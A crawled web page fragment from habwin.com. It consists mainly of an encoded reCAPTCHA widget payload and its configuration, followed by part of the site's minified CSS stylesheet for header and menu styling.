mMKAIcKAZwvDk8KewpfCqXtEwq06ZsKVw7sVfMOEKxTDlnfCuA4pCcKkUVrDlMKzw7DCjxfDpjjCi8O0WHNhwpvCnATCqwPCsjJYc8KVWsOWPkDDtcKow7bDqsKCXSrChE0aOMOSM8OtwqVywrbCu8OXNcKhw4zCry/CmiPDhG8RfMKLeQ0Ew77CtQxWT8OSwqLCsU3Do38Jwq52wqgLCVbCo1TDjGfDmyPDv3TDtDnCrMOQwowYw6lYw4PCi2JdwoF0wrjCs0/ClMKew57ChMOKQ8O1wr9JVQdWwpLCs8OBw5MRw7LCqcKdOSfDogLDi0jChsOdT8OOw4wvw5R5wqZ/w60ow5ktw5TDksKAU8OKwrjDrMK6YcK0aMK5E8KICMO1w6zCom0Yw44+wp08wq/Dl3TCpW3DghDDmkvDnxvCmBoEe2QtwprCujfDuMKUExY6Fx7DocKKaQ/[base64]/[base64]/[base64]/[base64]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[base64]/Dg8ONw7d4JAcJw6fCj8KHRMKww4hMwo/Cs8OtwqTDgsKuNcObw4HCl0IDw5UtdjYSwrQBYMONfxhRw7Y0wqbCgEA/[base64]/CoGMnOkfDkjbCiMKmwofCh8KQw6wmXcOCc8K6w5HDnwjDj1PCmj/DqzXDnSTCksOdw7xHwoxBw6ZSRyLCqsOgwqXDu8O0w5/[base64]/bGpfwrxewrw+wpjDqzE/[base64]/w67DgRVQNMKcwrLDoMKrO8OGwqANw5fCtxc5w4UXMcOmwonCkMKsRcOeQWzCjEIReiRuFyHCpD7CksKvRW4Cwp/[base64]/DvsK+wr7DssONbcO6wrLDpQbDrBEuei7DsUgaa1ojwpnCh8OYcMOmw48Dw7HCm13CgcO3J27CjMOgwo/CmnkJw5d6wq7Cv03DkMOiw7E0woACVV3DrCHDiMKCw6NkwofDhMKlworDlsOYMhkQwqDDqiRqOjTCqcK1O8OcPMKowoFvR8K+BsKIwqANakNGAQ1cwo/DqTvCkSMeK8ORQ3XDr8KYOBPDs8OjNsKzw5VxUhzCnxRQKz7DpDYywq5/wprDozQfw68aOMKfQV52McOIw5EDwpANUFVsF8Oow50XYcKvLMKleMKrVmfDvMK+w41Qw5HCicO9w57DqMODUjvDmsK2IMObL8KPGn7Dmz/CrsOHw53Ct8O9w5ZhwqXCpMOww6fCuMK/anZ1SsKQwoBMw6vCknJjYXTDsEwPc8Ojw4TCqMOlw5wqB8KROcObMsKTw6fCvCRJLsOSw5PDl1rDmMOubS0ow6fDhRM0O8OKW13Cl8KTw44gwoBpwrjDnhNjw4vDv8K4wqXDrDV3w47DrsKCJHpuw5rCtcKccMOHwpdxfhMlw4Mzw6PDjTE7wpnCgjJRYB/Crw3CmDnDq8KYBMOuwrsyaCzDkBnDmkXCrADDokcewohRwq11w6zDkwLDtjrDqsOicVPDkX3Dr8KWfMKJGgUMNT7DhHAVw5XCsMKnw73DisONwqfDtx/CvHPDgF7DkiXDgcOKHsOBwo8Cwo86bzoqw7PCkCVrw7UnOVh4w6xSBcKOMgHCoU9WwpoqasK0c8KswqIvw67DocOtc8OvFsOBCT1qwqzDkcKfSgYbf8K4w7JrwqHDinPCtzvCpcOBwohLdEAURnQwwo5Xw5w8wrRow79XEFANODbCjAY/[base64]/K3UALGMoRCMBw6PDmQFwacOXw6fDvsOkw67DrsO4S8Ojwr3Dr8OAwprDkRN8fcOlS1/DjcOow5gSwr3Dn8OsPsK1ZBrDn1DCvWlpwr3Ch8K2w5ZwH2UOPcOFEHLCucOvwqfDvVhMd8ORbjHDn3cZwr/Cm8KGTzrDjlhgw6bCmC3CmyxoA07CsRI1RVsNLsKvw5LDnznDpsKbUWEgwopgwofCng9ZQ8KhfB7DkhM3w5HCt286ScOyw4/CvAMQLRfDr8OBTnMNIRzChHoNwr8Kw6RpZEtmwr0UIsOMLsKqJSlBFmFUwpHCocKNczXDrgwgFCHDvEk/HcKiC8KHwpFTXlhxw6sDw5zDnwHCqcKlwqV1b3rDmcKJUXfCphwmw4ZtHT5qVidewqjCmsOtw7XCm8Kyw4bDjFrChn5bB8Ocwr9TUsKPHGrCk0dfwqXCmMKfwp/DnMOkw77DoA/Cih3DmcOJwpgPwozDgsO7TEhhQsKiw6TDpFzDmSLClDTCvcKYBgpmOHkCBmNfw743w6p+wovCp8KJwqtHw5zDvkLCqmXDmTI3QcKWDQZ3K8KzE8K5wonDn8OFe1VRwqDDvsK0wpJZwrXDncKqUznDscKFdFrDkVskwqslZMK3ZWRpw5QCwqsuwp7Dsy/ChSlsw4zDjcK0w5xmc8OZwrXDusK/[base64]/DrcOWw6xNw5XDhlzCnAA2cSFdwqtIwrbCsMOTwoYqwpLDqxTCs8OgO8Okw6jDj8OpXRDDsTbDm8O1wr4FXwNdw6AFwqFZw7PCulTDlAcLCcOfWyB9w6/Cr2zCgsO1CcKoEcOrOMKhw4zCr8Kyw698Nx1zw5fDhsOCw4LDvcKAw4oETMKeCsOfw5xewq3DvmbCmcK/w63CmnjDgAN9dyfDqcKWw6ghw6PDr2PCqMO9V8KIH8K4w4nDo8OBw6F/wrrCmgjCt8Oxw5zCgWvDm8OED8OiMMOGdA7CpsKuZ8K2NE5vwrV4w5fDtX/DtsOgw4xgwr8SX1V4w4PDnMO1wqXDvsOtwpzDtsKnwr08w4JhL8KIQ8KPw4zDr8K/w7/DlMOXwqsnw53CnnRQPTIgUsOFwqQHw6DDoynDvlrDpcOAwrXDthTCvsOkwoBXw4PDrWjDljgZw5htGMKDU8OGfw3DjMKDwrk0A8K7SgsWUcKYwqxAw77Cu3/Dp8OAw50qd1AOw6ESW2sMw4xefcOaAF7DncOpSzfCg8KKOcKaEj7CtCPChcO7w77CjcK2KwJQw5N5wrtmJ1dyNMOFDMKswo/[base64]/CmnDCmVI0wpk9aMKewprCjMOMFQxEUcOxw6LDrF1MXsKhw4jCjHHDksOMw75Re0NFwpHDj1vCtsOVwr4Ew5rDocKwwrXDn0Z6WWPCh8OVBsKMwpvCisKLw74rw6jCh8KbHVDDvsKHVhDCg8KTXiPCjQ7CgcKcVSjCtX3DocK/w4NDE8OCbMKnC8KGLRrDssOUasO8NMO3X8O9wpnDlMK4RDNbw53DlcOuVkzCpMOgNsK+L8OXwrx5wolDfMKIw5HDicO/ecO5Ow/CgmDCnsKxw6g7wp1Hwopuw6PChQPDk2PCixHCkBzDusOCfcOnwq/Ci8OCwoPDksKCw7jDj3d5d8O6SCzDqT4HwoXCkFlQwqZ7F23DoiXCuXrCvsOaYMODCcKZb8O7akVlK1sOwplSPcKcw6PCmFwvw7ABw4vChsK/asKHw7pUw7DDkxvCnzwGKR/DjEXCoG0/w7J/[base64]/N0rCssOLRcOLAMKewpcfWMO8woVIN8KEwpQUHQQFNlkIVkg0RMOROEzCvWfClxEcw4wCwoXDjsOTNlY/w7RnYsO1worCicKHw53CoMO0w5vDt8O7KsOdwqlrwp3ChWzDp8K9aMKSccO/XkTDs0xJw500X8OdwqHDimBxwoEebMKQCh7DucOVw6Zjwp/[base64]/ClQnDnSHDjcKfw4QZwrLDiw9FOAdzw5XDqk3CiSBbOkgfAsOKf8KrYWzDgMOCOnBLcyPCjmDDlcOxwroWwpDDlMKewq4/w7k6w47DiirDiMKudUnCqH/CvDE4w6fDjsOHw51CWMKiw6vChHIgw5/ClsKZwoYvw7PCsmVMOsKWVAXDlMKPIsO1wqxhwpluBlnCvMKhKyHDsHhywqJtfsOPwqfCpjvCjsKNwp5JwqbDikA8wpAmw7bCpCfDuEfDgMKFw53DugPDusKDw5rCisKcwo9Gw5/DiD0SWXZGwrcVQMKge8OlOcOJwqdjYSHCvnbDlA3Ds8KAHGDDrMO+woDCpC0/w4HCisK3PSvDhiVTQ8KWOwrDkGVLGw9ydsO6IRtkZmHDgRTDrVHDicOQw7vDt8KoO8OwK0/CssK1dG8ML8Kaw5dyOC3Dt2FEPcK8w6TCkMOhZMORw5/CkX3DoMOaw5ATwpLCuBzDjcOrw69dwrUBw5/DqMKyBcKIw4l+wqzDiQrDkhlqw6TDhAHCpwPDo8OPU8ONbMO2NWtnwqYRwoMpwpTDgT5BaSskwrh0dMK0LngcwoTCu30ZEzbCq8OeXMOYwolpw4/[base64]/CocKBw47Cv2gKKl5jcyAnXcKja8KOw4vDs0DDoFpWw6TCvV4bDnbCjlnDocKEwobCslAyRMK6wogvw41PwqLDgMKAwqpHe8OYfjImwpk9w6XDl8KPJHIkOXk/w5Vzw75YwrzClDXDsMKywqVyKcK0wrrDmH/Cih/CqcKCGwbCqAZ5O2/DlMKibHR+TSnDgMOlejxJbsO7w5JnFsOKw7TCpRXDo0Vlw7B/HkJ+w6Q2dVrDtVLClC7DusOLw5DCkA83PBzChSQ7w5TCvcKmYSR+GFfCrjtUaMKqwrbClVzCtiPCgsOmwrzDlx/CiV7ChsK4w53DncK8QcOswqNHLmtdQm/Cl23Ch2ZAw6jDhcOMWF0/EsODw5XChULCvHJ/wrPDpXViccKbG0jCgy3CtcK9L8OaIzDDgsO+fMKkPsK+w7zDhyAuNwnDsnkuwq5Uwq/[base64]/[base64]/Dm8OTQsO3CFfCm2HCi8KVdcKlwp/DlzMDLSIKw4DDgsOKW2XDgsOpwolrVMKAw5cAwpPDrSbDkMOkIC5eN2wLScKOX1g3wo7ChivDo2jDnGvCiMKtw4nDqFxSdTIVwqXCiG1awptzw68zBMOkbwDDk8Ofe8OnwrBIScObw77CpsKKYiXCssKlw41Xw5rChcOdTwoMI8KlwpfDisKswrd8C3N/[base64]/DrMO/AMOYSGjDtsKWD3LClsK1J0Vuw47CmUbDkMKcw7fDusK1woAXw4jDjcOdVyTDnwfCi0RdwrIOwqfDgz9ewpXDmT/DkCkbwpDDqBVEE8Ofwo7DjCLDsmwfwqF6w7fCnMKsw7R/TVVSKcKaAsKHDMKPwrVmwrzDjcOsw6EyURgjAsOMDwgaEEYewqbCix7ChDFoVz47wpHDnRZKwqDCl2dPwr3CgyDDtsKDOMKhCks3wqnCjMK8w6PDhcOpw73CvsONwpnDmsOcwpnDiErDqEAPw493wpfDgF7DgsKpAkgiHjwDw4EiLFtiwostAMOrZm1JZj/CgsKRw4LDpcK6wrk4w4Jtw59eYh3ClkvCisKoDyVfwoMOV8O8esOfw7EbZsO4woIyw5MhGH0twrIlw79oJcOAI3/DrjXConMYw4DDmcKiw4DCoMKvw4XDuj/CmVzCicKrQMKbw4/CmMKvA8Ojw6TCjygmwo5IEMOSw5dKwqgwwrrCkMKgbcKswrhUw4kgbAnCs8Oxw5zDtEELwpzDtMOmMsO0w5Zgwo/DtDbCrsKhw77CksOGHFjDh3vDpcOTw6BnwrDCuMKZw71+w4MTUXTDmF/DjwbCmcO7Z8Knw54ybkvCrMOfw7x3fhbDjcKBw5jDniPDgcKdw6DDm8ORWXhtcMK6CwjCkMOqw5NCAMKxw6gSwpEtw7nCrMKeIGrCscODYSsSQ8OQw6twPAloE3/[base64]/CksOLN8OBwq3ChHgVwrvCisOjw4VYPFZBwojDuMO4UxhjXkTDncOPwrbDoxJ4P8KTwovDpcKiwpDCgcKcYELDsD7DkMOgEcO8wro8cEwEaBrDq09swr/DjShWWcOFwqnCqsKMeyQZwqYGwoDDoCXDpzY6wrIUTMOgJRQ7w6DDt0bCtTcfZ3rCsx9rX8KKEMOAwpDDuUMRwqtWWsO4w5TDocKWKcKOw6rDtsKJw7B9w78PVcKAwq/[base64]/wp0nSsKMwojDsEbCnGjDsjzDlcOAwozCkMKHecO/WXkuw6ZNZmhtY8O9QGnCscKnG8Ktw5EZOCfDljQ+QV/Dl8Ktw6g4QsOJRTJMw54qwpoHwoJDw5TCqlzCncKGNhUGScOQJMO2YMOFO0hIwrvDuk4Xwo0lZg3Ct8OBwrY9RWdaw7UGw5LCocKGIsKmAgpwXyHChMOfacO2aMOfXiofX2zDgcKiQ8ONw4fDimvDsl9dZF7DvGEIQXFtwpDDuRXCli/DsX7DmcK+w47Du8K3PcKhCcKhwqpiSyxbRsKYwo/DvcKOSMKgJlohAMOpw5l/w7DDhEZIwqDDpcOOwrtzw6lYw4TDrTDDnn7CpGDDqcKXFsKtagoTw5LDhVPCrxEMShjCmX3CqMK/wrvDg8OeHDh+w5nCmsKETXfDicOYw7dqw7l0V8KfKsO6dMKgwqxAYcKiwq9Uw5PDsxhKLg83B8O9w74ZO8OYSGU5DwF4d8KvacKgw7NYwqd7wqhdIcKhBsK0OMOyU07CpiNMwpJIw4/[base64]/H1sWeMOpw6k2T8Onwp0vwpE3R1sewrXDl0VDwr/[base64]/DpMKPw4NgwpRowqkTW8OKUMOnw6fDiMO3wrQ9G8KBw5lTwqfCpMOMPsOkwplnwqgMZFZuGBU/wp/Dr8KWCcK9w74uw5TDnsOQQcO2wonCiiPCg3TDnA8dw5IYGMODw7DDpMKHw7PCqz7DtwF8LsKtTUYbw6vDo8OsPcOgw5cqwqNHwozCjn7DuMOcD8KPVVVTwqRjw7sNGEs3w6pkwqLCnR5ow7JYZsOXwpbDjcO0wrNGZsOuVB1MwoB3QsOQw4/Djz/Dtnp9CgZAwrEuwrTDqcKuw77DhcKVw5zDt8Kif8OxwrTDlkxDBcKTT8K5woRzw5XDusO+f1/DmMOZOBPCl8K/VsOgVCdRw7nCriXDqlfCgsKVw57DvMKAWnpSMcOqw6dER316wpnDiyAQbMKkw7fCv8KtORHDjyl/aRbCnUTDnsKCwo/ClV/CrMOcw4zCrlTDk2DCt0pwWMOyMz4OMRLCkThwby0Kwp/[base64]/[base64]/RcOiV8KhWF5YQsOswrzCsE1AeMKNUsO/Y8Oiw403w4V3wqbCmmQqw4l8wpPDkArCjsOuFlvChQIfw5rCscKbw7ZBw6w/w4d8CMK4wrtBw6zCjUPDkVw1QwV3w6XCs8KjO8ORPcOQFcKPw6TDsVrClFzCuMKyRCQGfX/DmE8vE8KxPkNsJcOZSsOxchZdGDoFSMKYwqYmw4Urw4jDg8K8NcKdwpcBw5zDgnJnwr9qAcKgwqwVP2V3w6MwVcOew5R2EMKrw6bDkMOlw6Y9wooSwp5adDsqGMKPw7ZkDcKfw4LDp8Kcw4YCOcKlKUgpw4kNH8KbwrPDqzBzwp7Dr389wp4YwrLDk8Kgwr/[base64]/[base64]/wowlB8O3w4EAGVoOwqUhHMO8w7p5w78RWU4qw7hacFTCg8K4Mgh5wovCug7DosKdwqfCisKawpzDoMKYMsKpR8OOwpwFNB9ucyrCs8KdE8Oma8OzcMOywrXCgUfDmCHDrw1HTmMvLcK2QjvCpTrDh1LDqcKFKsOeHsOewrERCE/Dv8Ojw47DisKABMKXw6ZXw4bDlUXCthtQHHBnw7LDjsO/w6jCusKGwqw4w6plEsKUE3TCsMKpw4EVwpDCiGTCqWU+wonDulRBKcK2w7nDsnJnw4NMJcOyw7oKOQNwJURYOMOnRnNoG8Kqw5pREyg8w5oPw7PDj8KqccOvw7/DpwPChMKUE8Kkwo1PbsKJw7BOwpcTWcOUaMOGR2rCp3PDtGLCksKORsOBwqVYYcKYw5lDS8O5eMKOWHvDk8KfXDrCoXLCs8KlYHXCgw9mw7YcwpzCgsOBZR3DvMKaw4N1w7jCgHXDoTnCnMK/Lgw9WMK+bcK1wo7DrcKPQ8OPczZrGxwSwqLCqU3CgsO9wpLCiMO+UsKtAgrClSlPwr/Cv8Ojw7fDgMKuABnCpkIrwr7CqsKDw6tYXSfCuQYvwrEkw7/Dint9NsOpHRjDucKzw5tYLgstNMK5w4xWwo7Cq8OKw6RkwoPDqHcFw7pga8KpdMOLw4hswrPDhcOfw5rDiUUfIS/Dvg0uHsKIwqjDpWE6dMOHSMOiw77CsU9rHT3DpMKDHBzDkDYHL8Oiw4XCmMKGcXXCvnvCvcKgasOrB2TCocKaE8OCw4XDjwJRw63CpcOYSMOXP8KXwqDCo3YPRhrCjl3CqR1Gw6oHw5fDp8KSL8KnXsK2w51iNWh4wo/[base64]/F8Klw4chwr4bwp3CqjrCgRByP1QMYsO0wqMRMMObw5LCt8KKw68hVCpLwpjDlS7CoMKDah9MFkvCnRTDgx8ne0txw7zDojRofsKNdsK2AxrCk8O+w5/[base64]/CkMK7wrrDt0TDhw3DrxvDs8KZI0XDvgTCkg3DqR5cwrQywqV2wqXDihNIwr3CmVlCw7HDnTLCvU/Ch0XDgcOBw4kXw7XCscK5ED7DvUTDhxEZCnzDpMO3wo7CksOGCsKrw70xwrLDrR4HwoLCoXlFP8KOw73CmsKMIsK2wqRpwrrDisOpacKxwpPCmGzCgMOdYyVGUFAuwpzCtwTDkcK7woR8wp7CgcKpw6bDpMKTw4sUDBgSwqpQwpQiDiswYcKRcHPClQ4KC8O/w71Kw7MRwonCqljDqsK0JEPDscKGwrtqw4cSGsOewovClFRUO8KrwoJEZnnChQRUwp7DvXnDpMOfA8KUDsKuQ8Ozw6sewpvCp8OAKMOVwpPCkMOGV3cVwoYnwovDq8O0Z8OQwqtKwrXDgsKiwpACXQLCucOXXMOQKcKrc1pcw7tWL187w7DDt8O/wqgjZMKlBcOyCMKIwr3CvV7DjThhw7rDn8Otw43Dk3TCgi0lw6YoAkjCqTUwaMOhw5EWw4fChsKUJCo2AsOGIcK3wonDksKcwpHCrsOQDy3DmsKLasKTw6nDljzCt8K2J2R/wp40wpzDqsKjw70FFMK2ZXXClsKiw6zCh2rDmsOQVcKWwqBTBzwvSyZ2LDB7woTDisKUcXFowrvDoWgAwoBUFcOyw7bCnMKlwpbCqU4WIS8pSWlzN2tQw7nDjyMEAcKuw5wOw5TDqxlnTsOHCsKUVcK+wq/[base64]/Dt2drw4xHP1Vrw5rCj8KoWATCmGLCscKvO23DscKqNTB8AsKUw4zCgT99w5/Dg8KLw5jCuHx2U8OseE4FbjlawqE/[base64]/OWbDkzFgwoPDikTCn8O7wrYAdMOJwpViAXjDhXjDqBxBacKYwog7BsOwWw0KDW1jNgXDkU56FsOlCMOSwq8JGGILwqolw5XCkFFhJcOLXMK7egvDjS5jfcOGw43Cp8OgLsO3w49/w6TCsxUUOFMVHcOONXPChsOMw6wpAcKiwrs4AmQFw7LDv8O3wqzDkMKFEMKKw4cqUsOYwqHDgwnCucKlHcKHw5gyw5vDiyQPbx7Dj8KxC1JhPcO2GB1uRQjDhinDsMOew5HDhSsIeRMONyjCvsOfR8O/eBZowogGe8KawqtMJcK5EsOmwrgfR3Vmw5vDlcOGeWzDr8KIw74rwpbDg8Kfwr/DtVbDl8Kywo5gI8OhXRjDrsK5w7XDtxQiGcOJwoEkwqrDvzBOw5rDpcKWwpfDi8Kpw4NFw5zCmsOuw5xOOkgXPEtvMg7ClxYUBzA5IiEKwoNuw5tMcsKUw6QtB2PDpMOaEMOjwoshw7NSw6/DvMKUOCBFMRfCi3Abw53DsQYOwoDDkMOZUcOtMzTDlcKJbmHDnnZ2dEHDjcKAwqwyZcOXwoIZw7xmwpFewp/[base64]/eAcZZwZALWnDuMK9w4nDuyPDjMKqw6R0XcOSw4waDcKzDcOeFsO7fXDDpwTCscKXTzHCmcKIPEJkX8KYFUtcYcOlNxnDjMKPwpYewoLCgMKZwpESwpR/wrzDgnnCkG3ChsKGY8KcJQ3DlcK3FX7Dr8KoBMOow4AEw5B/XX8dw5kCOCfCocK7w7LDiVlfw6h2TMKIG8O+LcKQw5U7B09/w5/Dk8KNK8KSw5TCg8O/f2B+ZMKEw7nDksKZw5/ClsK+DWTDjcOIw63CjxfDvQ/DqhUYdwHDq8OUwpItUcKgw6B6AMOSSMOuw7U/QkfClgXCsAXDpznCiMOTKlTDr1s3wqzCszzDrMKKAWBJwovDoMKhw4F6w59cOSl9akIsHsKzw78dwqtNwqvCoDdMw4hawqhrw5pOwqjDjsKYUMOyHyMbDcKtwr4JKcOhw6rDg8Kbw4RcNcOzw7hzNX5bUMOuNxrCg8KbwpVGw4Bxw43DpcOzIMKAdXnDoMO/wphmN8KmezVAPsK5FA0CHkNBasK/[base64]/Dlx9vw5JDZcKbPG7Dgx88SUTCj8KuGXRjwr50w7dOwqoDwq1SQMKPUcOmwp0Gwoo+I8KXXsOjw6c9w6XDsQ9Bwr5Tw4jDscKLw7/CiDN+w47CusO4LMK/w7rCq8O1w6ggDhkcBMOzYsO/KEkrwoQHAcOMwqHDsgs0DV7Cu8OiwrImPMO+QADCt8K+AxtHwq5uwpvCkmzCqQpWMhXCmMO+ccKFwp4lYQRhEwMhfcKJw6xUPcOQFsKGXB5pw77DiMOZwrMIBWzCuxDCpMO2Fz98WMKjFwbDnFrCsGJtbj8yw6vChMKkwpPChWLDu8OwwocNLcKkwr/Ci0fCh8KIMcKEw4IBRsKTwqjDjW3DuxLCn8OswrHCmj7DmsKxX8K5w5jCunM6NsOwwpglTsO/Rz1MesKuw6gJwoFCwqfDs0MBw4nDunUYYUMFccOwKghDDgHCrAENbzAICSoefAjDkDzDrSrCpzHCssKnJhnDjwHDpn1awpDCgS0KwpUTw4bDiX3DqV04CW/[base64]/w4Z9woBHw7Edwr4TasOXQyTCkcO7exIKccOiwrIGXF4ww4pwwqzDrGlidcOdwqd/w5dua8OgX8OUwovDvsK+O2bCky/[base64]/CrsODw4Q4w5tHw617w70ew7rCslzCmcKKw5rDksKjw53Cg8O+w6ppwrzClCLDilAhwpPDsHDCgcOGAiRCWhLDtV7CpWgvOnlYwp7Ck8KOwqLDvMKiIMOZXhcqw4Nxw6F2w63Dv8Ksw4dRU8ObUVR/F8OXw6g9w5YufAlUw4kBcMO3w48Dw7rClsK2w6oowqTDl8K6QcOQbMOrTsKuw7PClMOzwpAmNBo5UhEpPMOLwp3DmcOqwpbDu8Ozw69cw6okaExeLBbCiHpcw40hQMOmwoPChHbDmsK0fg/DksKywpHCkMKsC8OQw7rDscOBw4/CpgrCq38qwp3CtsOrwqYbw48xw7LCuMKswqdgYMKlM8OzXMKzw7TCumUAfBpfw5TCoTFywpPCssODw6Y7H8Kmw6VTw5PDucKFwpBUw70SaSQAdcKJw7QcwrxfHwrDtsKHGEQOw5tHVnvCncKdwo97UcK/w67CiDQbw451w5PClxbCrFxbw5/Dmz8XAWBJLXBjecOTwr08w5wSWsOuwpZ3w5xAeBrDgcKEw7BkwoFyBcOdwp7DhhZSw6TDsyLDqn5aFH5ow5NKS8O+X8Kaw4Zew6p3KsOiw6rCpF/[base64]/DmTLDgV5eaykZVcOZwowOLydoGsOuw7bDjMOVc8KMw7FnGnhdU8OKw7olEMK4w7bDksOaCcOuNg5DwqbDlSnDk8OlJD3Cv8O5TUkJw5zDl1nDhWXDr2E1wrZywrgow4RJwoPDtSXCkiPDjQ50wqscw5BXwpLDpsKEw7TCv8OgSg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.habwin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uwsg/16Dm8csiZ2hJf1ejVLF2i1ptZyBWFZuIepzO+o\\u003d\x22,1,0,null,1,1769316026418,0,0,[76,119,47,45,227],null,[82,169,11,79,179],\x22RC-f_FntsRqVs8aXw\x22,null,null,null,null,null,\x220dAFcWeA7fDovqsF5TNUiiuY0X7q3Ys074ZczPURJjV4J_jM-Ky44na6MZMXpRkh5PlhQCCFDrbOyG03SO6CB9s3zXTUxSmLx3AQ\x22,1769398826637]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build-corporate/assets/css/habwin-style.bundle.css
body_size: 9762
content:
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:55px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #fff}.inverted-corner:after,.inverted-corner:before{bottom:0;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media 